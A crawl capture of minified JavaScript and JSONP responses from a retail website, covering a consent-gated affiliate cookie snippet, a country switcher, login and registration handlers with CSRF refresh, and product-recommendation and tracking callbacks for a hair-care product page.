window.OptanonActiveGroups&&(c=window.OptanonActiveGroups.split(",")).length&&-1!==c.indexOf("C0004")&&(o=!0),null!==n&&"Cashback%2FLoyalty"===n&&(e=!0),null!==n&&"Cashback%2FLoyalty"!==n&&o&&(e=!0),null===n&&o&&(e=!0),t&&e&&(localStorage._pz_clickref=t,function(e,t){var n=new Date;n.setFullYear(n.getFullYear()+1);var r=";expires="+n.toUTCString(),o=window.location.hostname.match(/^(?:.*?\.)?([a-zA-Z0-9\-_]{3,}\.(?:\w{2,8}|\w{2,4}\.\w{2,4}))$/)[1];document.cookie=e+"="+(t||"")+r+";domain=."+o+";path=/"}("_pz_clickref",t)),a(document.querySelector("div[data-partnerize]"),"_pz_clickref",!1,"data-partnerize"),a(document.querySelector("div[data-beauty-partnerize]"),"_pz_clickref",!1,"data-beauty-partnerize")}catch(e){}}$("body").on("partnerize:onetrustconsent",(function(){c()}))}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/globaleCountrySwitcher.js
body_size: 436
content:
!function(e){var t={};function r(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,r),n.l=!0,n.exports}r.m=e,r.c=t,r.d=function(e,t,o){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(o,n,function(t){return e[t]}.bind(null,n));return o},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=1)}([,function(e,t,r){"use strict";window.countrySwitcherDataLoaded="countrySwitcherDataLoaded"in window&&window.countrySwitcherDataLoaded,!1===window.countrySwitcherDataLoaded&&void 0!==window.scriptLoaderData&&(gle("LoadShippingSwitcher",window.scriptLoaderData.country,window.scriptLoaderData.culture,window.scriptLoaderData.currency,!1,(function(){var e=document.getElementsByClassName("globale-selector");Array.prototype.map.call(e,(function(e){GlobalE.AttachEvent("click",e,(function(){return gle("ShippingSwitcher","show")}))}))})),gle("OnShippingSwitcherClosed",(function(e){return"save"!==e.button||e.country===window.scriptLoaderData.country&&e.currency===window.scriptLoaderData.currency||(!e.isOperatedByGlobale&&e.isRedirect||GlobalE.UpdateCustomerInfo(e.country,e.currency,!1),window.scriptLoaderData.performFrontendSiteUrlRedirect&&(e.isRedirect?jQuery.ajax(window.scriptLoaderData.getSiteRedirectUrl,{dataType:"json",data:{countryCode:e.country,currencyCode:e.currency},success:function(e){e.success?e.redirectUrl&&(window.location.href=e.redirectUrl):window.location.reload()}}):window.location.reload())),!1})),window.countrySwitcherDataLoaded=!0)}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/login.js
body_size: 2262
content:
!function(e){var r={};function t(o){if(r[o])return r[o].exports;var n=r[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,t),n.l=!0,n.exports}t.m=e,t.c=r,t.d=function(e,r,o){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var n in e)t.d(o,n,function(r){return e[r]}.bind(null,n));return o},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},t.p="",t(t.s=513)}({16:function(e,r,t){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e,r){(function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")}(e),$(".alert",e).remove(),"object"===o(r)&&r.fields&&Object.keys(r.fields).forEach((function(t){if(r.fields[t]){var o=$(e).find('[name="'+t+'"]').parent().children(".invalid-feedback");o.length>0&&(Array.isArray(r[t])?o.html(r.fields[t].join("<br/>")):o.html(r.fields[t]),o.siblings(".form-control").addClass("is-invalid"))}})),r&&r.error)&&("FORM"===$(e).prop("tagName")?$(e):$(e).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+r.error.join("<br/>")+"</div>")}},397:function(e,r,t){"use strict";e.exports=function(e,r){var t='<div class="alert alert-danger alert-dismissible fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+r+"</div>";$(e).append(t)}},513:function(e,r,t){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var n=t(16),i=t(397),a=t(78);function s(e,r){var t=e.find(".error-messaging");t.length||(t=$('<div class="error-messaging alert alert-danger mt-3"></div>'),e.prepend(t)),t.html(r).show(),setTimeout((function(){t.fadeOut()}),4e3)}function l(e,r){var t=e.find(".js-checkout-login-submit-btn");a.refreshBeforeSubmit(e).then((function(){$.ajax({url:r,type:"post",dataType:"json",data:e.serialize(),success:function(r){if(e.spinner().stop(),t.length&&(t.removeClass("disabled"),t.removeAttr("disabled")),r.success){$("form.login").trigger("login:success",r),Object.hasOwnProperty.call(r,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",r.ga4UserData),$("body").trigger("datalayer:login",r);var o=e.find("#login-form-email").val().trim();void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&o.length>0&&window.profitMetrics.setEmail(o.toLowerCase()),location.href=r.redirectUrl,r.isSubscriptionLogin&&(location.hash="subscription-forms",location.reload())}else n(e,r),$("form.login").trigger("login:error",r)},error:function(r){e.spinner().stop(),t.length&&(t.removeClass("disabled"),t.removeAttr("disabled")),"object"===o(r.responseJSON)&&Object.hasOwnProperty.call(r.responseJSON,"redirectUrl")&&r.responseJSON.redirectUrl?window.location.href=r.responseJSON.redirectUrl:$("form.login").trigger("login:error",r)}})})).catch((function(r){e.spinner().stop(),t.length&&(t.removeClass("disabled"),t.removeAttr("disabled")),console.error("Login failed:",r);s(e,"Unable to process your login - Security token expired. Please refresh the page and try again."),$("form.login").trigger("login:error",{error:r.message})}))}$("body").on("submit","form.login.account-login-form, form.login.checkout__login__form",(function(e){e.preventDefault();var r=$(this),t=r.attr("action"),o=r.data("grc-sk"),n=r.find("#grc_token"),i=r.find(".js-checkout-login-submit-btn");return r.spinner().start(),$("form.login").trigger("login:submit",e),i.length&&(i.addClass("disabled"),i.attr("disabled","disabled")),"undefined"!=typeof grecaptcha&&o.length?grecaptcha.ready((function(){grecaptcha.execute(o,{action:"login"}).then((function(e){n.val(e),l(r,t)}))})):l(r,t),!1})),$("#password-reset").on("click",(function(e){e.preventDefault()})),$("body").on("click","a.pass-expire-error-reset",(function(e){return e.preventDefault(),$("#password-reset").length&&$("#password-reset").trigger("click"),!1})),$("body").on("submit","form.registration",(function(e){var r=$(this);e.preventDefault();var t=r.attr("action");return r.spinner().start(),$("form.registration").trigger("login:register",e),a.refreshBeforeSubmit(r).then((function(){return $.ajax({url:t,type:"post",dataType:"json",data:r.serialize()})})).then((function(e){if(r.spinner().stop(),e.success){if(Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),$("body").trigger("datalayer:signUp",e),e.addtoemaillist){var t=e.isSubscriptionRegistration?"Beauty Advent Calendar":"Newsletter",o=e.isSubscriptionRegistration?location.href:"Registration";$("body").trigger("datalayer:subscribe",{type:t,location:o,registered:!0})}location.href=e.redirectUrl,e.isSubscriptionRegistration&&(location.hash="subscription-forms",location.reload())}else n(r,e)})).catch((function(e){r.spinner().stop(),e&&e.responseJSON?e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:e.responseJSON.errorMessage&&i($(".error-messaging"),e.responseJSON.errorMessage):(console.error("Registration failed:",e),s(r,"Unable to process registration. Please refresh the page and try again."))})),!1})),$("body").on("submit",".reset-password-form",(function(e){var r=$(this);e.preventDefault();var t=r.attr("action");return r.spinner().start(),$(".reset-password-form").trigger("login:register",e),$.ajax({url:t,type:"post",dataType:"json",data:r.serialize(),success:function(e){r.spinner().stop(),e.success?($(".request-password-title").text(e.receivedMsgHeading),$(".request-password-body").empty().append("<p>"+e.receivedMsgBody+"</p>"),e.mobile?$(".send-email-btn").empty().html('<a href="'+e.returnUrl+'" class="btn btn-primary btn-block">'+e.buttonText+"</a>"):$("#submitEmailButton").text(e.buttonText).attr("data-dismiss","modal")):n(r,e)},error:function(){r.spinner().stop()}}),!1})),$("#login .modal").on("hidden.bs.modal",(function(){$("#reset-password-email").val(""),$(".modal-dialog .form-control.is-invalid").removeClass("is-invalid")})),$(".account").removeClass("js-loading")},78:function(e,r,t){"use strict";function o(e,r){return new Promise((function(t,o){r?e&&e.length?$.ajax({url:r,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(r){if(r&&r.csrf&&r.csrf.tVarName&&r.csrf.tVarToken){var n=e.find('input[name="'+r.csrf.tVarName+'"]');n.length?(n.val(r.csrf.tVarToken),t(r.csrf)):o(new Error("CSRF input field not found in form"))}else o(new Error("Invalid CSRF token response"))},error:function(e,r,t){o(new Error("CSRF token refresh failed: "+(t||r)))}}):o(new Error("No form provided")):o(new Error("No CSRF token URL provided"))}))}function n(e){var r=$(".login-page"),t=$(".checkout__login"),o=$(".app-tray-auth-container"),n=e.closest("[data-tvar-url]");return n.length&&n.data("tvar-url")?n.data("tvar-url"):r.length&&r.data("tvar-url")?r.data("tvar-url"):t.length&&t.data("tvar-url")?t.data("tvar-url"):o.length&&o.data("tvar-url")?o.data("tvar-url"):null}e.exports={refreshBeforeSubmit:function(e){var r=n(e);return r?o(e,r):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:o,findTokenUrl:n}}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=aeiLIJsb0WvcHb0AaBUbOcZdH1&userId=&emailId=&products=id%3A%3A441371%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A441341%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A442083%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A441319%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A441369%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A441376%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000533761%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A441372%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000782038%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000782040%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A442086%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A441375%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=2199&anchors=441324&__recoUUID=f8f8defd-d044-4589-9e7b-560e566c433c&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fmomo-hair-potion-150ml-441324.html&__cq_uuid=aeiLIJsb0WvcHb0AaBUbOcZdH1&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22441324%22%2C%22sku%22%3A%221001653870%22%7D%5D%7D&ls=true&_=1769433687992&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 163
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"aeiLIJsb0WvcHb0AaBUbOcZdH1","m":34128000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=aeiLIJsb0WvcHb0AaBUbOcZdH1&userId=&emailId=&product=id%3A%3A441324%7C%7Csku%3A%3A1001653870%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fmomo-hair-potion-150ml-441324.html&ls=true&_=1769433683649&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22aeiLIJsb0WvcHb0AaBUbOcZdH1%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22441324%22%2C%22sku%22%3A%221001653870%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22default%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fmomo-hair-potion-150ml-441324.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769433683649%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 396
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"aeiLIJsb0WvcHb0AaBUbOcZdH1","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22441324%22%2C%22sku%22%3A%221001653870%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1769433683666&_device=mac&userId=&cookieId=aeiLIJsb0WvcHb0AaBUbOcZdH1&emailId=&anchors=id%3A%3A441324%7C%7Csku%3A%3A1001653870%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22aeiLIJsb0WvcHb0AaBUbOcZdH1%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22441324%22%2C%22sku%22%3A%221001653870%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 633
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"441371","product_name":"Invisible No Gas Spray 250ml","image_url":"http://i8.amplience.net/i/liberty/441371-1001653917-1?","product_url":"https://www.libertylondon.com/uk/invisible-no-gas-spray-250ml-441371.html"},{"id":"441341","product_name":"VOLU Hair Mist 250ml","image_url":"http://i8.amplience.net/i/liberty/441341-1001653887-1?","product_url":"https://www.libertylondon.com/uk/volu-hair-mist-250ml-441341.html"},{"id":"442083","product_name":"OI Oil 135ml","image_url":"http://i8.amplience.net/i/liberty/442083-1001656913-1?","product_url":"https://www.libertylondon.com/uk/oi-oil-135ml-442083.html"},{"id":"441319","product_name":"MINU Hair Serum 150ml","image_url":"http://i8.amplience.net/i/liberty/441319-1001653865-1?","product_url":"https://www.libertylondon.com/uk/minu-hair-serum-150ml-441319.html"},{"id":"441369","product_name":"Strong Hairspray 400ml","image_url":"http://i8.amplience.net/i/liberty/441369-1001653915-1?","product_url":"https://www.libertylondon.com/uk/strong-hairspray-400ml-441369.html"},{"id":"441376","product_name":"Medium Hold Pliable Paste 125ml","image_url":"http://i8.amplience.net/i/liberty/441376-1001653922-1?","product_url":"https://www.libertylondon.com/uk/medium-hold-pliable-paste-125ml-441376.html"},{"id":"000533761","product_name":"This is a Forming Pomade 75ml","image_url":"http://i8.amplience.net/i/liberty/000533761-R097849006-2?","product_url":"https://www.libertylondon.com/uk/this-is-a-forming-pomade-75ml-000533761.html"},{"id":"441372","product_name":"Volume Boosting Mousse 250ml","image_url":"http://i8.amplience.net/i/liberty/441372-1001653918-1?","product_url":"https://www.libertylondon.com/uk/volume-boosting-mousse-250ml-441372.html"},{"id":"000782038","product_name":"Skinny Silk Scrunchies Pack of 4","image_url":"http://i8.amplience.net/i/liberty/000782038-R514035006-1?","product_url":"https://www.libertylondon.com/uk/skinny-silk-scrunchies-pack-of-4-000782038.html"},{"id":"000782040","product_name":"Skinny Silk Scrunchies Pack of 4","image_url":"http://i8.amplience.net/i/liberty/000782040-R514037006-4?","product_url":"https://www.libertylondon.com/uk/skinny-silk-scrunchies-pack-of-4-000782040.html"},{"id":"442086","product_name":"Nourishing Oil 140ml","image_url":"http://i8.amplience.net/i/liberty/442086-1001656916-1?","product_url":"https://www.libertylondon.com/uk/nourishing-oil-140ml-442086.html"},{"id":"441375","product_name":"Invisible Serum 50ml","image_url":"http://i8.amplience.net/i/liberty/441375-1001653921-1?","product_url":"https://www.libertylondon.com/uk/invisible-serum-50ml-441375.html"}],"recoUUID":"f8f8defd-d044-4589-9e7b-560e566c433c"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1769433683668&_device=mac&userId=&cookieId=aeiLIJsb0WvcHb0AaBUbOcZdH1&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22aeiLIJsb0WvcHb0AaBUbOcZdH1%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"7dccc57d-6481-45d4-9ebc-f261d38e25ef"}});